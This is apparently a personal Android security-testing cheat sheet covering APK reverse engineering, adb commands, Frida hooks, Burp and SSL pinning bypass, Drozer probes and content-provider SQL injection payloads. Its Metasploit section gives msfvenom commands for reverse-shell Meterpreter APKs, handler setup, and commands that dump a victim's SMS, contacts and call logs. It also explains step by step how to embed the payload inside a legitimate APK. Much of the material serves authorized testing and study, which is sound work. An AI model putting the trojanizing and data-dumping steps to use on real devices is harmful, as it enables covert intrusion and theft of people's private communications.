Reverse Engineering Methodology
Use jadx (used to analyze java bytecode) to disassemble an APK.
Another great tool is Apktool
Terminology
Activity
- Something a user “touches”
- What launches when you tap the application icon
Service
- Long running process that runs in the background
- An example of this is spotify - you listen to music while doing stuff on other apps
Intent
- Used to facilitate communications between different Android objects
- A message that states that you did or want something to happen
- For example, this could be something like the phone ringing, or receiving an SMS message
- Intents are used to start activities and services or deliver a broadcast message
Intent Receiver
- Respond to input, which could be something like an SMS message, losing WiFi, etc.
- For example, if you lose WiFi connectivity while playing a game like Gwent, you get a message stating that you’re no longer connected to WiFi.
Content Provider
- Interact with app storage, typically looks a lot like SQL commands
Resource: https://www.youtube.com/watch?v=OLgmPxTHLuY
Where to begin
Start by looking at the AndroidManifest.xml - this can
be thought of as the “table of contents” for an app.
Look for app components that are available to other code on the device (exported):
Search for: android:exported="true"
- This means that any other app on the device can send intents to that receiver.
Check for the targetSDK version in the manifest, see if it’s 17 or lower. If it is, any content provider is exported by default. This means if you see something that resembles the following in the manifest:
<provider android:name="com.bla.app" android:authorities="com.bla.app"
that provider is exported despite the developer not specifying exported="true".
Look at API calls that can execute system commands, such as:
Runtime.exec()
ProcessBuilder()
system()
WebView
- Used to display a web page
- All you need is
android.permission.INTERNET - Look for
webSettings.setJavaScriptEnabled(true);- JavaScript is disabled in a WebView by default
Interesting options to look for:
setAllowContentsetAllowFileAccesssetAllowFileAccessFromFileURLssetAllowUniversalAccessFromFileURLssetJavaScriptEnabledsetPluginStatesetSavePassword
Interestingly, if the targetSDK version is <= 17,
and the stars align you could have RCE via CVE-2012-6636.
Binder
- Android IPC mechanism (how different processes can communicate with each other)
- Define the Binder interface with AIDL (Android Interface Definition Language)
- When reversing, find the AIDL by looking for classes that extend
IInterface
Native Code
Start by opening the APK in jadx and using Text search to search for native.
Use Ghidra to load any so files we need to analyze.
armeabi - generic ARM 32-bit code
Resources: https://www.youtube.com/watch?v=CNkIX8OafF8
Script to pull APK off device
autoapk.sh:
#!/bin/bash

if [[ -z $1 ]]; then
    echo "Usage: $0 <Name of APK>"
fi

APK_PATH="$(adb shell pm path $1)"
echo "${APK_PATH#*:}"
APK_PATH=${APK_PATH#*:}
adb pull $APK_PATH

# Make sure we successfully pulled down an APK before renaming it
if [[ -f base.apk ]]; then
    mv base.apk $1.apk
fi

# Open in JADX-GUI if you specify
if [[ "$2" == "--jadx" ]] || [[ "$2" == "-j" ]]; then
    $(which jadx-gui) $1.apk
fi
Alias:
alias autoapk="bash ${HOME}/.android_sec_tools/autoapk.sh"
Example usage (this will pull down the apk for chromium and then open it with jadx-gui):
autoapk org.chromium.chrome --jadx
Resource: https://youtu.be/uWT15hEM1dQ?t=564
Set up a rooted emulated device
You’ll want to do this for testing in general, but especially if you plan to use Frida’s injected mode.
Run it
Start a new Android Studio projectorImport an Android code sampleOpen AVD Manager:

Click + Create Virtual Device…
Select a phone with the Google Play Logo, such as the
Nexus 5X(we’ll assume you chose that one going forward)Click Next
Click x86 Images
Click
Downloadnext to the system image with the following specs: Release Name:MarshmallowAPI Level:23ABI:x86_64Target:Android 6.0 (Google APIs)Click Finish
Click Next
Give the AVD new name if you’d like and click Finish
Start the virtual device with the following command:
~/Library/Android/sdk/emulator/emulator -avd <name of avd> -writable-systemTo get shell access, run the following commands:
# Sometimes is not necessary:
adb root

adb shell
Resources: https://hacksmile.com/a-system-image-must-be-selected-to-continue-android-studio-3-0/ https://www.youtube.com/watch?v=mmeYd03AeTQ https://medium.com/@buff3r/root-detection-ssl-pinning-bypass-with-frida-framework-31769d31723a
ADB
List devices
adb devices
Resource: https://developer.android.com/studio/command-line/adb
View logs
adb logcat
Shell when you have multiple devices
Get the device ID with adb devices, then:
adb -s <device ID> shell
Resource: https://stackoverflow.com/questions/35269473/adb-error-more-than-one-device-android/35269735
Push file to a device
adb push file/to/push /place/to/push/file
Resource: https://www.androidauthority.com/android-customization-transfer-files-adb-push-adb-pull-601015/
List global settings
adb shell settings list global
Unset all proxy settings
adb shell settings put global http_proxy :0
Uninstall package
adb uninstall <package_name>
For example:
adb uninstall com.company.thing
List packages
adb shell pm list packages | awk -F':' '{print $2}'
List packages and filepath to APK
adb shell pm list packages -f | awk -F':' '{print $2}'
Get the name of an installed package
adb shell pm list packages -f | awk -F':' '{print $2}'
adb shell pm list packages | awk -F':' '{print $2}' | grep name_of_package
For example:
adb shell pm list packages | awk -F':' '{print $2}' |grep gwent
Pull down package
adb pull "$(adb shell pm path com.company.thing | awk -F':' '{print $2}')"
Pull down file
adb pull /path/to/file/to/download .
Get list of activities
adb shell dumpsys package |grep -i <name of app> |grep Activity | uniq -u
Show security settings
adb shell am start -a android.settings.SECURITY_SETTINGS
Get version of android
adb shell getprop ro.build.version.release
Get API level
adb shell getprop ro.build.version.sdk
Resource: https://stackoverflow.com/questions/29968096/get-android-os-version-of-device-connected-via-adb
Show forwarded ports
adb forward --list
Resource: https://android.stackexchange.com/questions/29272/adb-listing-all-forwarded-ports
Remove all forwarded ports
adb forward --remove-all
Show name of current activity on screen
adb shell dumpsys window windows | grep 'mCurrentFocus'
Resource: https://stackoverflow.com/questions/13380590/is-it-possible-to-start-activity-through-adb-shell
Start app with adb
You will need the package name and an activity in order
to use this - see Get list of activities.
adb shell am start -n <package name>/<activity name>
Resources: https://youtu.be/ZUikTuoCP_M?t=166 https://stackoverflow.com/questions/4567904/how-to-start-an-application-using-android-adb-tools
List all processes
adb shell ps -A
Kill all processes that belong to a user
TARGET_USER="$(whoami)"
adb shell pkill -U "${TARGET_USER}"
Query content provider
adb shell 'content query --uri content://<accessible content uri>/path
With SQL:
adb shell 'content query --uri content://<accessible content uri>/path \
    --projection "* FROM SQLITE_MASTER;--"'
Resources: https://resources.infosecinstitute.com/android-hacking-security-part-2-content-provider-leakage/#gref https://hackerone.com/reports/518669
Remove root access from device
adb unroot
Grep logcat output
adb logcat | grep --line-buffered ABC > std.txt
Resource: https://stackoverflow.com/questions/14701728/grep-the-adb-logcat-write-the-output-to-a-text-file
Set permission for an app
adb shell pm grant <package name> <permission>
For example for the Logcat Reader app:
adb shell pm grant com.dp.logcatapp android.permission.READ_LOGS
Paste copy buffer into emulator
adb shell input keyevent 279
Resources: https://stackoverflow.com/questions/37173733/paste-text-on-android-using-adb
Fix stuck emulator
adb shell input keyevent 82
Paste long password into form field in emulator
Make sure the form field you want to populate is selected first.
export THING_TO_PASTE=long thing to paste

adb shell "input keyboard text '$(echo $THING_TO_PASTE)'"
Frida
Dynamic instrumentation toolkit that can be used to modify the behavior of an application. Very useful for applications that have obfuscated source, anti-tamper/anti-debugging protections, etc.
Modes of Operation
Injected - spawn an existing program, attach to a running program, hijack a program as it’s spawned
Embedded - repackage an application and insert the frida instrumentation in before installing it on a device
Preload - Similar concept to dynamic library loading
Tools that make up Frida
frida-ps- Command line tool for listing processesfrida-trace- Dynamically tracing of function callsfrida-discover- Discover internal functions in a program
Getting started
You will need to install frida-server on your mobile device,
as well as frida and frida-tools on your system.
Install frida and frida-tools on your system with:
pip3 install frida frida-tools
Run this to download frida-server:
FRIDA_DL_URL='https://github.com/frida/frida/releases/download'
FRIDA_VER="$(frida --version)"

wget "${FRIDA_DL_URL}/${FRIDA_VER}/frida-server-${FRIDA_VER}-android-x86_64.xz" \
    -O frida-server.xz && unxz frida-server.xz
Then run this to push frida-server to your device and run it:
adb push frida-server /data/local/tmp \
    && adb shell chmod 755 /data/local/tmp/frida-server \
    && adb shell /data/local/tmp/frida-server &
Test that everything is working by running this on your system:
frida-ps -U
If all is well, you should see a list of processes on the device.
Resources: https://frida.re/docs/installation/#install-with-pip https://mobile-security.gitbook.io/mobile-security-testing-guide/android-testing-guide/0x05b-basic-security_testing
Useful Commands
Display all running processes:
frida-ps -U
-U - Commands get run via USB
List all running applications:
frida-ps -Ua
-a - Get all apps
List all installed applications:
frida-ps -Uai
-i - Currently installed
Hook all specified common crypto calls for an app:
frida-trace -U -I "libcommonCrypto*" com.yourapp.here
List attached devices:
frida-ls-devices
Spawn an app and load a script:
frida -U -f com.yourapp.here -l yourscript.js --no-pause
Start main thread after startup:
frida args --no-pause
Resource: https://www.youtube.com/watch?v=T5Ym3gzKjYc
Wrap with Python
This article has some great information that you can apply to wrapping Frida with python.
Java.use and Java.perform
Java.use wraps the library in an object that can be used
to modify calls to that library during runtime
and return what is specified in the function.
Java.perform ensures the call is attached to the current running thread
for whatever function you specify.
Resource: https://youtu.be/uWT15hEM1dQ?t=1059
Useful Scripts
To run any of these do the following:
- Start the app
- Run this command:
frida -U -l name_of_script.js fully_qualified_class_name --no-pause
For example:
frida -U -l enum_filter.js owasp.mstg.uncrackable1 --no-pause
Get all loaded classes
enum_loaded_classes.js:
Java.perform(function () {
  Java.enumerateLoadedClasses({
    onMatch: function (className) {
      console.log(className);
    },
    onComplete: function () {},
  });
});
Resource: https://appsec-labs.com/portal/frida-cheatsheet-for-android/
Get all loaded classes and filter by fully qualified class name
enum_filter.js:
Java.perform(function () {
  Java.enumerateLoadedClasses({
    onMatch: function (className) {
      var str = JSON.stringify(className);
      if (str.startsWith('"fully_qualified_class_name')) {
        // for example:
        // if (str.startsWith('"sg.vantagepoint')) {
        console.log(str);
      }
    },
    onComplete: function () {},
  });
});
Refuse to exit app
I was looking at an app
that would exit if you were running on a rooted android device.
To get around this, we can use no_exit.js:
"use strict";

setImmediate(function () {
  if (Java.available) {
    Java.perform(function () {
      var system = Java.use("java.lang.System");
      system.exit.overload("int").implementation = function (var0) {
        console.log("Exit called, but we're not going nowhere.");
      };
    });
  }
});
Ghidra
Useful when you need to reverse native code.
- Create a New Project - shared project allows you to collaborate with other reverse engineers by creating a version control server.
- If not collaborating, just create a Non-Shared Project
- Next, import the file to analyze - press the
ikey or find it by clicking File - Click OK when prompted
- Double click on the
.sofile - Click Yes and click Analyze to analyze
Strings
- Click Window
- Click Defined Strings
Alternatively, you can unzip the apk and then run
the strings command on individual .so files.
Setup Burp
You will want to be sure you’re testing on pre-Nougat since Nougat no longer trusts user or admin supplied CA certificates. Using Android Virtual Device Manager, you can create a Marshmallow AVD that works great. If you’d like to work with an AVD, please see the instructions above.
On the system with burp:
Open Burp
Click Proxy
Click Options
Click Edit under Proxy Listeners
Click All interfaces
Click OK
Download the Burp CA Certificate
Host it with simple http server:

python3 -m http.serverOpen the extended controls for the device by clicking the three diagonal dots:
 \
\Click Settings
Click Proxy
Uncheck Use Android Studio HTTP proxy settings
Click Manual proxy configuration
Set the Host name to the IP address of the system with burp
Click APPLY
Note: You can also setup the proxy with this command:
BURP_IP=192.168.1.2
BURP_PORT=8090

adb shell settings put global http_proxy "${BURP_IP}:${BURP_PORT}"
On the phone:
- Click Browser
- Navigate to the host running simple http server, for example: http://192.168.1.2:8000
- Click
cacert.der - Set the Certificate name to
cacert.cer - Click OK
- If a PIN isn’t set, set it with the following prompt by clicking OK -> PIN -> No thanks -> CONTINUE -> Don’t show notifications at all -> DONE
Resources: https://laconicwolf.com/2019/07/21/using-burp-suite-with-android-devices/
RMS
Install
Clone it:
git clone git@github.com:m0bilesecurity/RMS-Runtime-Mobile-Security.gitSetup pipenv (alternatively you can use
venvas well):cd RMS-Runtime-Mobile-Security pipenv --python 3 pipenv shellInstall python dependencies:
pip install -r requirements.txtRun it:
python3 mobilesecurity.py
Bypass cert pinning with RMS
- Navigate to http://localhost:5000
- Specify your Mobile OS and the package
- Choose Spawn or Attach
- Click Load Default Frida Scripts
- Click [15] - ssl_pinning_multi_bypass.js
- Click Start RMS
- Observe traffic coming into Burp
Intentionally Vulnerable Apps
OWASP Crackme Download, extract, and then install it with this command:
CRACKME_DL='https://github.com/OWASP/owasp-mstg/raw/master/Crackmes/Android'

wget "${CRACKME_DL}/Android/Level_01/UnCrackable-Level1.apk \
    && adb install UnCrackable-Level1.apk
Damn Insecure and Vulnerable App (DIVA)
Methodologies for testing
https://craighays.com/bug-bounty-hunting-tips-2-target-their-mobile-apps-android-edition/
Find Vulnerable Sinks in Android Code
grep -rnwlE "android.text.Html"
android.text.Html - could introduce XSS
Import git project into Android Studio
- Open Android Studio
- File -> New -> Import Project
- Find the folder with the
AndroidManifest.xmlfile and click OK
Resource: https://developer.android.com/studio/intro/migrate
Install FSMON
This is used to monitor changes that happen on the filesystem.
Download one of the binaries based on your architecture from the fsmon releases page
Copy it to your device and set the permissions to run it:
adb push fsmon-and-aarch64 /data
adb shell chmod 755 /data/fsmon-and-aarch64
Run it:
adb shell /data/fsmon-and-aarch64 /directory/to/monitor

# Example:
adb shell /data/fsmon-and-aarch64 /sdcard
Get pid of running app
pid="$(adb shell ps -A | grep appname | awk -F' ' '{print $2}')"
Use Objection to patch an APK and bypass TLS
objective-patch.sh:
OBJECTION_APK=${1%.apk}
~/.local/bin/objection patchapk --source $1 \
    --skip-resources --ignore-nativelibs --gadget-version 12.7.25
adb install "${OBJECTION_APK}.objection.apk"
Resource: https://youtu.be/uWT15hEM1dQ?t=564
Patch split APKs
python3 ~/patch-apk/patch-apk.py $1 --save-apk $2
Resource: https://youtu.be/uWT15hEM1dQ?t=564
Find source code for open source libraries
Use XRef
Testing Deep Links
This is what you want to look for in the manifest:

Then you’ll run this command to test it:
adb shell am start -W -a \
    android.intent.action.VIEW \
    -d "http://goobar.com" $ANDROID_PKG_NAME
Command breakdown:
am - activity manager
start - start an activity with an intent that will be specified later
-W - wait to finish the command until the intent handling has finished
-a - action for this intent
-d - url
Resources: https://www.youtube.com/watch?v=m2h3sK7s2eQ&ab_channel=goobar https://stackoverflow.com/questions/31876003/how-to-test-custom-url-scheme-in-android
Testing Exported Activities
DATA='data_to_send'

adb shell am start -n "${ANDROID_PKG}/${ANDROID_ACTIVITY}" \
    -e "${DATA}"
-n: provide name of package and associated activity
-e: the parameter to send your data (and the subsequent data itself)
Example:
adb shell am start \
    -n b3nac.injuredandroid/b3nac.injuredandroid.FlagTwelveExportedActivity \
    -e totally_secure "https://google.com"
Creating a Proof-of-Concept
It’s easier to create an Android-based POC than trying to do things via bash.
package target.package.poc;

// Resolve these via Android Studio
import ...

public class MainActivity extends AppCompatActivity {
    @Override
    protected void onCreate(Bundle savedInstanceState) {
        super.onCreate(savedInstanceState);
        setContentView(R.layout.activity_main);

        Intent intent = new Intent();
        intent.setClassName("package.to.target", "package.to.target.TargetActivity");
        intent.putExtra("parameter", "data_to_send_ie<svg onload=prompt(1)>");
        startActivity(intent);
    }
}
Resources: https://youtu.be/ZUikTuoCP_M?t=166 https://medium.com/bugbountywriteup/dont-stop-at-one-bug-d3c56806b5
Script to open apps on a device
Use this script to facilitate easy copy/paste:
APP_NAME='someapp'

adb shell dumpsys package \
    | grep -i "${APP_NAME}" \
    | grep Activity \
    | uniq -u
Start the app with:
adb shell am start -n $1
Jeb
Prepare an APK for debugging
Make app debuggable:
Navigate to the directory in which the JEB binary is located
Run this command:
./jeb_linux.sh -c --makeapkdebug -- /path/to/apk/file.apk
Generate a keystore: This will need to be done once so that you can sign the APK once you’ve made it debuggable.
Run this command:
keytool -genkey -v -keystore my.keystore \
    -keyalg RSA -keysize 2048 -validity 10000 -alias app
Answer the questions and don’t forget the password that you set.
Sign the APK:
apksigner sign --ks my.keystore debuggable_generated_file.apk \
    --ks-key-alias alias_name
Verify the APK:
apksigner verify debuggable_generated_file.apk
Resource: https://stackoverflow.com/questions/4853011/how-to-sign-an-android-apk-file
Debug an APK
Open the APK generated in the previous steps with JEB
Run the APK on your device with the debug flag:
adb shell am start -D -S -n "${ANDROID_PKG}/${ANDROID_ACTIVITY}"Click Debugger -> Start…
Find the Process you want to attach to, click Attach
Protip: If it’s just hanging, kill Android Studio if it’s open!!!
Resource: https://www.pnfsoftware.com/jeb/manual/android-debugging/
Set breakpoint
MacOS: COMMAND + b
Linux or Windows: CTRL + b
Download APKs
You can use the play store, or you can hit an APK mirror site such as APKMirror or APKMonk.
Resource: https://youtu.be/2uwhrfXCl4I?t=913
Drozer
Install Server
pipenv --python 2.7
pipenv shell
wget https://github.com/mwrlabs/drozer/releases/download/2.4.4/drozer-2.4.4-py2-none-any.whl
sudo pip install drozer-2.4.4-py2-none-any.whl
pip install service_identity twisted
Get and Install Agent
wget https://github.com/mwrlabs/drozer/releases/download/2.3.4/drozer-agent-2.3.4.apk
adb install drozer-agent-2.3.4.apk
Start session (physical testing device):
adb forward tcp:31415 tcp:31415

# set the $DEVICE_IP with this value:
adb shell ifconfig

# Start the agent

adb shell am startservice -n com.mwr.dz/.services.ServerService \
    -c com.mwr.dz.START_EMBEDDED

drozer console connect --server $DEVICE_IP
Resource: https://youtu.be/2uwhrfXCl4I?t=1393 https://github.com/FSecureLABS/drozer-agent/issues/6
Cheatsheet
Note: For commands that have a -a parameter,
you can omit the parameter to have the command run
against all packages on the device.
List commands:
list
Get all packages on the target:
run app.package.list
Filter a package from the list:
run app.package.list -f <your_string>
Get info about a package:
run app.package.info -a <package_name>
Get the attack surface for a package:
run app.package.attacksurface <package_name>
List activities in a package
run app.activity.info -a <package_name>
Start Activity:
run app.activity.start --component <package_name> <activity_name>
Get info about exported services:
run app.service.info -a <package_name>
Get info about content providers used by a package:
run app.provider.info -a <package_name>
Determine if we can fetch data from content providers used by a package:
run scanner.provider.finduris -a <package_name>
If Accessible content URIs are returned, you can then use the following to attempt to find sensitive information:
run app.provider.query content://<accessible content uri>
Test for Injection Vulns:
run scanner.provider.injection -a <package_name>
You can also test all packages with:
run scanner.provider.injection
Validation:
run app.provider.query content://<vulnerable content uri> --projection "'"
If you get an unrecognized token: "' error, you’ve got SQLi. To further confirm:
run app.provider.query content://<vulnerable content uri> --projection "* FROM SQLITE_MASTER WHERE type='table';--"
Resource: https://hackerone.com/reports/291764

There are two vectors in a query that typically need to be considered: Projection parameters and Selection parameters. This image helps to shed some light as to where each type is found in a SQL statement:
Test for directory traversal:
run scanner.provider.traversal -a <package_name>
You can also test all packages with:
run scanner.provider.traversal
Browsable activities that can be opened from the web browser:
run scanner.activity.browsable
Find unprotected broadcast receivers
run app.broadcast.info -a <package name>
Follow this to determine if they’re exploitable: https://oldbam.github.io/android/security/android-vulnerabilities-insecurebank-broadcast-receivers
Resources: https://resources.infosecinstitute.com/android-penetration-tools-walkthrough-series-drozer/#gref https://mutualmobile.com/resources/how-to-test-android-app-security-using-drozer https://youremindmeofmymother.com/2016/04/13/android-security-testing-tips/ https://solidgeargroup.com/en/sql-injection-in-content-providers-of-android-and-how-to-be-protected/
Manipulate intent
run app.activity.start --component <activity name> --data-uri "data to send to app"
Resource: https://youtu.be/2uwhrfXCl4I?t=2030
Interesting Intents and Receivers
These are some things you can look for in the source code to get started:
getExtra - get extra data
putExtra - put extra data
ACTION_CALL - make phone call
getCellLocation
LocationManager
ProcessBuilder - run local processes
Resource: https://youtu.be/2uwhrfXCl4I?t=2025
Metasploit
Generate the Meterpreter APK
You have two good options here:
Reverse TCP:
msfvenom -p android/meterpreter/reverse_tcp LHOST=yourip LPORT=4444 R > android_shell.apk
Reverse HTTPS:
msfvenom -p android/meterpreter/reverse_https LHOST=yourip LPORT=443 R > android_shell.apk
Resource: https://resources.infosecinstitute.com/lab-hacking-an-android-device-with-msfvenom/#gref
Prepare the APK
Follow the steps above under Generate a keystore to create a keystore
Sign the meterpreter APK:
apksigner sign --ks my.keystore android_shell.apkVerify it:
apksigner verify android_shell.apk
Set up meterpreter
Start
msfconsole:msfconsoleOnce it’s open, run the following commands:
use exploit/multi/handler
set PAYLOAD android/meterpreter/reverse_tcp
# or reverse_https depending on what you decided earlier
set LHOST <your ip>
exploit
Install the APK and start the Malware
adb install android_shell.apk
adb shell am startservice com.metasploit.stage/.MainService
Resource: https://github.com/rapid7/metasploit-framework/issues/9295
Meterpreter Cheatsheet
Show installed apps:
app_list
Uninstall app:
app_uninstall
Start the main activity for an app:
app_run com.package.name
Dump call log
dump_calllog
Note: The file will be dumped on your local system where you ran the exploit from.
Dump contacts:
dump_contacts
Note: The file will be dumped on your local system where you ran the exploit from.
Dump SMS:
dump_sms
Note: The file will be dumped on your local system where you ran the exploit from.
Resource: https://medium.com/@irfaanshakeel/hacking-android-phone-remotely-using-metasploit-43ccf0fbe9b8
Embed Metasploit APK into a legit APK
This in theory can automate the process, although it’s apparently not very stable: https://github.com/yoda66/AndroidEmbedIT
Manual Process:
Decompile the original apk:
apktool d -f -o original com.og.apkDecompile the metasploit apk:
apktool d -f -o malware metasploit.apkLocate app entry point by going into
AndroidManifest.xmland find theintent-filterwith the actionandroid.intent.action.MAINFind the associated main activity (this should have
android:namein it)
Example:
Add an
invoke-staticline to the MainActivity smali file invoke the Metasploit payload. For example:
Copy all of the
smali/com/metasploit/stageto the APK directory structure you’re modifyingCopy all of the
<uses-permission>and<uses-feature>lines from the Metasploit APK to the APK you’re modifyingRe-assemble and sign it:
apksigner sign --ks my.keystore android_shell.apk
Resource: https://www.youtube.com/watch?v=2uwhrfXCl4I&ab_channel=WildWestHackin%27Fest
Dump traffic into pcap
tcpdump -s 0 -w /data/local/tmp/dump.cap
Resource: https://youremindmeofmymother.com/2016/04/13/android-security-testing-tips/
POC for insecure logging
Start by finding an instance of insecure logging
with adb logcat. You can log by pid:
adb shell
ps |grep <APK PACKAGE>
logcat |grep <APK PACKAGE PID>
To create a simple POC:
Install the Logcat Reader app on your device by doing the following:
Download the Logcat Reader apk from here: https://apkpure.com/logcat-reader/com.dp.logcatapp/download?from=details
Install it:
adb install Logcat\ Reader_v1.7.1_apkpure.com.apkRun it:
adb shell am start -n com.dp.logcatapp/.activities.SplashActivityClick MANUAL METHOD
Input the following command into adb to give the application the permissions it needs:
adb shell pm grant com.dp.logcatapp android.permission.READ_LOGSFind the PID associated with the logcat app:
adb shell ps -A |grep logcatKill it:
adb shell pkill -U <user>Run it again:
adb shell am start -n com.dp.logcatapp/.activities.SplashActivityTap the magnifying glass and search for the instance of insecure logging you found earlier.
If desired, uninstall the app with:
adb uninstall com.dp.logcatapp
Note that without the READ_LOGS permission, apps
can’t access the logcat output from another app since Jelly Bean.
Resources: